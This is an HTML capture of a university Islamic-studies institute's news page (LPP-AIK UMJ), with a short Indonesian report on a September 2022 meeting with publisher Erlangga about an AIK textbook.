.site-description{font-family:'Covered By Your Grace', cursive}
</style><style type="text/css">body,#content p{color:#28823a}
a,a:visited{color:#1a9b34}
#mobile-trigger i,#mobile-trigger2 i{background-color:#1a9b34}
#front-page-home-sections .section-title, #university-hub-front-page-widgets .widget-title{border-color:#1a9b34}
a:hover{color:#ffffff}
h1,h2,h3,h4,h5,h6{color:#07772c}
.page-title,#custom-header .page-title{color:#2f9952}
#infinite-handle span,.search-box > a,a.button,a.links-btn::after,.search-form .search-submit,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#2f9952}
a.cta-button-primary,button, input[type="button"], input[type="reset"], input[type="submit"],#infinite-handle span button{background-color:#2f9952}
#infinite-handle span:hover,.search-box > a:hover,a.button:hover,a.links-btn:hover::after,.search-form .search-submit:hover,a.cta-button-primary:hover,.nav-links a:hover,button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,#infinite-handle span button{background-color:#076326}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button.woocommerce:hover #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color:#076326}
#tophead{background-color:#05911d}
.top-news-title{background-color:#fff200}
.top-news-title::after{border-left-color:#fff200}
.top-news-title{color:#3ba839}
#masthead,.site-header.fixed #main-nav{background-color:#ffffff}
#site-identity .site-title > a{color:#0a8443}
#site-identity .site-title > a:hover{color:#0a8443}
.site-description{color:#0a8443}
#quick-contact li::before{color:#0a8443}
#quick-contact a, #quick-contact span{color:#0a8443}
#quick-contact a.quick-email,#quick-contact .sub-address{color:#0a8443}
#main-nav{background-color:#fff200}
#main-nav ul li a,.dropdown-toggle::after{color:#00853c}
#main-nav ul li a:hover,#main-nav li.current-menu-item > a,
				  #main-nav li.current_page_item > a,#main-nav ul li:hover > a{color:#eded15}
.main-navigation li a:hover, .main-navigation li.current-menu-item a, .main-navigation li.current_page_item a, .main-navigation li:hover > a,#main-nav ul ul{background-color:#00853c}
#main-nav ul ul li a{color:#eeee22}
#content{background-color:#ffffff}
#primary .entry-title,#primary .entry-title a{color:#000000}
#primary , #primary  p {color:#272727}
#primary article a{color:#00853c}
#primary article a:hover{color:#00853c}
#primary .entry-meta > span a,#primary .entry-footer > span a{color:#272727}
#primary .entry-meta > span a:hover,#primary  .entry-footer > span a:hover{color:#00853c}
#primary .entry-meta > span::before,#primary  .entry-footer > span::before{color:#272727}
#primary .custom-entry-date span.entry-month,#primary .custom-entry-date span.entry-day{color:#00853c}
#primary .custom-entry-date span.entry-day{background-color:#00853c}
#primary .custom-entry-date span.entry-month{background-color:#00853c}
#primary .custom-entry-date span.entry-day{  
				  				text-shadow:#00853c 1px 1px,   #00853c 2px 2px,   #00853c 3px 3px,
				                #00853c 4px 4px,   #00853c 5px 5px,   #00853c 6px 6px,
				                #00853c 7px 7px,   #00853c 8px 8px,   #00853c 9px 9px,
				                #00853c 10px 10px, #00853c 11px 11px, #00853c 12px 12px,
				                #00853c 13px 13px, #00853c 14px 14px, #00853c 15px 15px,
				                #00853c 16px 16px, #00853c 17px 17px, #00853c 18px 18px,
				                #00853c 19px 19px, #00853c 20px 20px, #00853c 21px 21px,
				                #00853c 22px 22px, #00853c 23px 23px, #00853c 24px 24px,
				                #00853c 25px 25px, #00853c 26px 26px, #00853c 27px 27px,
				                #00853c 28px 28px, #00853c 29px 29px, #00853c 30px 30px,
				                #00853c 31px 31px, #00853c 32px 32px, #00853c 33px 33px,
				                #00853c 34px 34px, #00853c 35px 35px, #00853c 36px 36px,
				                #00853c 37px 37px, #00853c 38px 38px, #00853c 39px 39px,
				                #00853c 40px 40px, #00853c 41px 41px, #00853c 42px 42px,
				                #00853c 43px 43px, #00853c 44px 44px, #00853c 45px 45px,
				                #00853c 46px 46px, #00853c 47px 47px, #00853c 48px 48px,
				                #00853c 49px 49px, #00853c 50px 50px, #00853c 51px 51px,
				                #00853c 52px 52px, #00853c 53px 53px, #00853c 54px 54px,
				                #00853c 55px 55px, #00853c 56px 56px, #00853c 57px 57px,
				                #00853c 58px 58px;

				}
#main-slider h3{background-color:#00853c}
#main-slider p{background-color:#fff200}
#main-slider p{color:#00853c}
#main-slider  h3 a:hover{color:#fff200}
#main-slider .cycle-prev, #main-slider .cycle-next{color:#fff200}
#main-slider .cycle-prev:hover, #main-slider .cycle-next:hover{color:#00853c}
#main-slider .cycle-prev, #main-slider .cycle-next{background-color:#00853c}
#main-slider .cycle-prev, #main-slider .cycle-next{border-color:#00853c}
#main-slider .cycle-prev:hover, #main-slider .cycle-next:hover{background-color:#eeee22}
#main-slider .cycle-prev:hover, #main-slider .cycle-next:hover{border-color:#eeee22}
#main-slider .pager-box:hover,#main-slider .pager-box.cycle-pager-active{background-color:#00853c}
#main-slider .slider-buttons .button-primary{color:#00853c}
#main-slider .slider-buttons .button-secondary{color:#00853c}
#main-slider .slider-buttons .button-primary{background-color:#00853c}
#main-slider .slider-buttons .button-secondary{background-color:#00853c}
.sidebar .widget-title{color:#000000}
.sidebar{color:#000000}
.sidebar .widget a, .sidebar .widget a:visited{color:#000000}
.sidebar .widget a:hover{color:#00853c}
.sidebar ul li::before{color:#00853c}
#colophon{background-color:#049e0c}
#colophon{color:#eeee22}
#colophon a{color:#eeee22}
#colophon a:hover{color:#eeee22}
#btn-scrollup{background-color:#ffffff}
#btn-scrollup:hover{background-color:#ffffff}
.navigation .nav-links a,#infinite-handle span{color:#ffffff}
.navigation .nav-links .page-numbers.current,  .navigation .nav-links a:hover,#infinite-handle span:hover{color:#ffffff}
.navigation .nav-links a,#infinite-handle span{background-color:#0c7521}
.navigation .nav-links .page-numbers.current,  .navigation .nav-links a:hover,#infinite-handle span:hover{background-color:#077a16}
#breadcrumb{background-color:#ffffff}
#crumbs a,#breadcrumb a,#breadcrumb .breadcrumb-trail li::after{color:#119122}
#crumbs a:hover,#breadcrumb a:hover,#breadcrumb .breadcrumb-trail li:hover::after{color:#119122}
#breadcrumb{color:#119122}
#front-page-home-sections  .home-section-testimonials .section-title{color:#00853c}
#front-page-home-sections .home-section-news-and-events{background-color:#1a9b34}
#front-page-home-sections .home-section-news-and-events h2 {color:#ffffff}
#footer-widgets{background-color:#ffffff}
#footer-widgets .widget-title{color:#0e7f13}
#footer-widgets a:hover,#footer-widgets ul li:hover::before{color:#ffffff}
</style><script async src="https://www.googletagmanager.com/gtag/js?id=G-QGGTRD2MJ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QGGTRD2MJ0');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-2138 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-university-hub-pro group-blog site-layout-fluid global-layout-right-sidebar slider-disabled enabled-sticky-primary-menu elementor-default elementor-kit-120">

			<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWCW5QGD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
		
	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    		<div id="tophead">
			<div class="container">
									<div class="top-news">
						<span class="top-news-title">
												Aik News:						</span>
								<div id="news-ticker">
			<div class="news-ticker-inner-wrap">
									<div class="list">
						<a href="https://aik.umj.ac.id/aik-yang-berdampak-menumbuhkan-kesadaran-menyentuh-jiwa/">AIK yang Berdampak, Menumbuhkan Kesadaran, Menyentuh Jiwa</a>
					</div>
									<div class="list">
						<a href="https://aik.umj.ac.id/esertifikat-mentoring-aik-umj-2022-2023/">eSertifikat Mentoring AIK UMJ Tahun 2022-2023</a>
					</div>
									<div class="list">
						<a href="https://aik.umj.ac.id/pentingnya-menjaga-kesucian-diri-dalam-pernikahan/">Pentingnya Menjaga Kesucian Diri dalam Pernikahan</a>
					</div>
							</div> <!-- .news-ticker-inner-wrap -->
		</div><!-- #news-ticker -->
							</div> <!-- #top-news -->
				
									<div id="header-social">
						<div class="widget university_hub_widget_social"></div>					</div><!-- #header-social -->
				
							</div> <!-- .container -->
		</div><!--  #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://aik.umj.ac.id/" class="custom-logo-link" rel="home"><img width="300" height="58" src="https://aik.umj.ac.id/storage/2025/08/cropped-cropped-Header-Website-1.png" class="custom-logo" alt="Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK)" decoding="async" /></a>
													<div id="site-identity">
																		<p class="site-title"><a href="https://aik.umj.ac.id/" rel="home">Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK)</a></p>
																						<p class="site-description"></p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
	    		<div id="quick-contact">
							<ul>
											<li class="quick-call-info">
							<a class="quick-call" href="tel:02174018947492862">(021) 7401894, 7492862</a>
							<a  class="quick-email" href="mailto:lppaik@umj.ac.id">&#108;&#112;p&#097;ik&#064;&#117;&#109;&#106;.ac.i&#100;</a>
						</li>
																<li class="quick-address-info">
						<span class="main-address">Gedung Cendekia UMJ</span>
						<span class="sub-address">Jalan KH. Ahmad Dahlan, Ciputat Tangerang Selatan</span>
						</li>
									</ul>
					</div><!-- #quick-contact -->

	    <div id="main-nav">
	        <div class="menu-wrapper">
		    	<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
					<i class="fa fa-bars"></i>
          			<i class="fa fa-close"></i>
		    		<span class="menu-label">Menu</span>
		    	</button>

				<div class="menu-inside-wrapper">
					 <nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-menu-utama-container"><ul id="primary-menu" class="menu"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-118"><a href="https://aik.umj.ac.id/">Home</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91"><a href="https://aik.umj.ac.id/profil/">Profil</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://aik.umj.ac.id/profil/visi-misi-dan-tujuan/">Visi, Misi Dan Tujuan</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://aik.umj.ac.id/profil/sejarah/">Sejarah</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://aik.umj.ac.id/profil/struktur-organisasi/">Struktur LPP-AIK</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://aik.umj.ac.id/profil/sambutan-ketua/">Sambutan Ketua</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://aik.umj.ac.id/profil/program-kampus-islami/">Program Kampus Islami</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://aik.umj.ac.id/akademik/">Akademik</a>
<ul class="sub-menu">
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://aik.umj.ac.id/akademik/kurikulum-aik/">Kurikulum AIK</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aik.umj.ac.id/akademik/rps-aik/">RPS Mata Kuliah AIK</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://aik.umj.ac.id/?page_id=57">Buku AIK</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://aik.umj.ac.id/akademik/dosen-aik-corner/">Dosen AIK Corner</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://aik.umj.ac.id/akademik/penelitian-aik/">Penelitian AIK</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89"><a href="https://aik.umj.ac.id/akademik/pengabdian-aik/">Pengabdian AIK</a>
	<ul class="sub-menu">
		<li id="menu-item-2382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2382"><a href="https://aik.umj.ac.id/akademik/pengabdian-aik/laporan-pemberdayaan-keluarga-dhuafa/">Submit Laporan Pemberdayaan Keluarga Dhuafa 2025-2025</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2742"><a href="https://aik.umj.ac.id/mentoring-aik/">Mentoring AIK</a>
<ul class="sub-menu">
	<li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://aik.umj.ac.id/alur-mentoring/">Alur Mentoring</a></li>
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://aik.umj.ac.id/rps-mentoring/">RPS Mentoring</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://aik.umj.ac.id/buku-mentoring-aik/">Buku Mentoring AIK</a></li>
	<li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a href="https://aik.umj.ac.id/database-mentor-aikumj-2024/">Database Mentor AIK</a></li>
</ul>
</li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-98"><a href="https://aik.umj.ac.id/berita/">Berita</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-100"><a href="https://aik.umj.ac.id/unduhan/">Unduhan</a>
<ul class="sub-menu">
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://aik.umj.ac.id/unduhan/fatwa-tarjih/">Fatwa Tarjih</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://aik.umj.ac.id/unduhan/kemuhamadiyahan/">Kajian AIK</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://aik.umj.ac.id/unduhan/panduan/">PANDUAN</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://aik.umj.ac.id/unduhan/sk-rektor-tentang-aik/">SK REKTOR TENTANG AIK</a></li>
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://aik.umj.ac.id/esertifikat-aik/">eSertifikat AIK</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://aik.umj.ac.id/info/">Huffazh Corner</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://aik.umj.ac.id/galeri/">Galeri</a></li>
</ul></div>					</nav><!-- #site-navigation -->

								        				        <div class="header-search-box">
				        	<div class="search-box-wrap">
	<form role="search" method="get" class="search-form" action="https://aik.umj.ac.id/">
		<label>
		<span class="screen-reader-text">Search for:</span>
			<input class="search-field" placeholder="Search &hellip;" value="" name="s" type="search">
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" >
	</form><!-- .search-form -->
</div><!-- .search-box-wrap -->
				        </div>
		        	
				</div>
			</div>
	    </div> <!-- #main-nav -->
	        </div><!-- .container --></header><!-- #masthead -->
	<div id="breadcrumb"><div class="container"></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2138" class="post-2138 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Rencana Penerbitan Buku Ajar AIK, LPP-AIK dan Erlangga Agendakan Silaturahim</h1>	</header><!-- .entry-header -->
	<footer class="entry-footer">
		<span class="posted-on"><a href="https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-26T11:21:54+07:00">September 26, 2022</time></a></span><span class="cat-links"><a href="https://aik.umj.ac.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

    
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone  wp-image-2139" src="https://aik.umj.ac.id/storage/2022/09/WhatsApp-Image-2022-09-26-at-11.05.14-1-300x225.jpeg" alt="" width="515" height="386" srcset="https://aik.umj.ac.id/storage/2022/09/WhatsApp-Image-2022-09-26-at-11.05.14-1-300x225.jpeg 300w, https://aik.umj.ac.id/storage/2022/09/WhatsApp-Image-2022-09-26-at-11.05.14-1-1024x769.jpeg 1024w, https://aik.umj.ac.id/storage/2022/09/WhatsApp-Image-2022-09-26-at-11.05.14-1-768x577.jpeg 768w, https://aik.umj.ac.id/storage/2022/09/WhatsApp-Image-2022-09-26-at-11.05.14-1-400x300.jpeg 400w, https://aik.umj.ac.id/storage/2022/09/WhatsApp-Image-2022-09-26-at-11.05.14-1-600x451.jpeg 600w, https://aik.umj.ac.id/storage/2022/09/WhatsApp-Image-2022-09-26-at-11.05.14-1.jpeg 1156w" sizes="(max-width: 515px) 100vw, 515px" /></p>
<p>AIK News &#8211; Lembaga Pengkajian dan Penerapan Al-Islam dan Kemuhammadiyahan (LPP-AIK) Universitas Muhammadiyah Jakarta (UMJ) agendakan pertemuan dengan penerbit buku Erlangga di ruang LPP-AIK UMJ pada hari Senin, 26 September 2022.</p>
<p>Pertemuan kali ini, penerbit buku Erlangga menawarkan penerbitan buku ajar Al-Islam dan Kemuhammadiyahan yang saat ini masih dalam proses penyususunan.</p>
<p>Dalam kegitan tersebut, pihak Erlangga diterima langsung oleh Ketua LPP-AIK, Drs. Fakhrurazi, MA dan Sekretaris LPP-AIK, Adlan Fauzi Lubis, M.Pd.I.</p>
					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

</article><!-- #post-## -->

<div class="authorbox no-author-avatar">
		<div class="author-info">
		<h4 class="author-header">
			Written by&nbsp;		</h4>
		<div class="author-content"><p></p></div>
				
	</div> <!-- .author-info -->
		</div>

			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aik.umj.ac.id/upp-aik-fakultas-laksanakan-placement-test-mentoring-aik-bagi-mahasiswa-baru/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">UPP AIK Fakultas Laksanakan Placement Test Mentoring AIK bagi Mahasiswa Baru</span></a></div><div class="nav-next"><a href="https://aik.umj.ac.id/perkuat-nilai-nilai-al-islam-dan-kemuhammadiyahan-tim-mentoring-aik-fisip-umj-gelar-mabit-gelombang-i-bagi-mahasiswa/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Perkuat Nilai-Nilai Al-Islam dan Kemuhammadiyahan, Tim Mentoring AIK FISIP UMJ Gelar MABIT Gelombang I Bagi Mahasiswa</span></a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/#respond" style="display:none;">Batalkan balasan</a></small></h3><p class="must-log-in">Anda harus <a href="https://aik.umj.ac.id/lgn-aikum7?ltk=e3ad23b877812fc7e53a516fbdb5bd1f&redirect_to=https%3A%2F%2Faik.umj.ac.id%2Frencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim%2F">masuk</a> untuk berkomentar.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="search-2" class="widget widget_search"><div class="search-box-wrap">
	<form role="search" method="get" class="search-form" action="https://aik.umj.ac.id/">
		<label>
		<span class="screen-reader-text">Search for:</span>
			<input class="search-field" placeholder="Search &hellip;" value="" name="s" type="search">
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" >
	</form><!-- .search-form -->
</div><!-- .search-box-wrap -->
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Info AIK</h2>
		<ul>
											<li>
					<a href="https://aik.umj.ac.id/aik-yang-berdampak-menumbuhkan-kesadaran-menyentuh-jiwa/">AIK yang Berdampak, Menumbuhkan Kesadaran, Menyentuh Jiwa</a>
											<span class="post-date">Desember 17, 2025</span>
									</li>
											<li>
					<a href="https://aik.umj.ac.id/esertifikat-mentoring-aik-umj-2022-2023/">eSertifikat Mentoring AIK UMJ Tahun 2022-2023</a>
											<span class="post-date">Desember 9, 2025</span>
									</li>
											<li>
					<a href="https://aik.umj.ac.id/pentingnya-menjaga-kesucian-diri-dalam-pernikahan/">Pentingnya Menjaga Kesucian Diri dalam Pernikahan</a>
											<span class="post-date">November 14, 2025</span>
									</li>
											<li>
					<a href="https://aik.umj.ac.id/pengajian-jumat-rutin-unit-rektorat/">Pengajian Jum&#8217;at Rutin Unit Rektorat</a>
											<span class="post-date">November 14, 2025</span>
									</li>
											<li>
					<a href="https://aik.umj.ac.id/rekap-pengajian-lpp-aik-umj-2024-2025/">Rekap Pengajian LPP AIK UMJ 2024-2025</a>
											<span class="post-date">Oktober 10, 2025</span>
									</li>
											<li>
					<a href="https://aik.umj.ac.id/pengajian-rutin-jumat/">Pengajian Rutin Jum&#8217;at</a>
											<span class="post-date">Agustus 14, 2025</span>
									</li>
											<li>
					<a href="https://aik.umj.ac.id/open-recruitment-mentor-aik-umj/">Open Recruitment Mentor AIK UMJ</a>
											<span class="post-date">Juni 4, 2025</span>
									</li>
											<li>
					<a href="https://aik.umj.ac.id/selamat-dan-sukses/">Selamat dan Sukses</a>
											<span class="post-date">Mei 27, 2025</span>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block">
<blockquote class="wp-block-quote has-text-align-center is-layout-flow wp-block-quote-is-layout-flow">
<p>"<em>Hidup-hidupilah Muhammadiyah, Jangan Mencari Hidup DiMuhammadiyah.”&nbsp;</em></p>



<p>- K.H. Ahmad Dahlan&nbsp;</p>
</blockquote>
</aside><aside id="block-10" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading has-text-align-center wp-container-content-69bc4bdf">Media AIK :</h2>



<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<ul class="wp-block-social-links has-huge-icon-size is-style-logos-only is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://instagram.com/aik_umj?igshid=YmMyMTA2M2Y=" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://tiktok.com/@aikumjchannel?_t=8jUAPrQfgl5&#038;_r=1" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li>

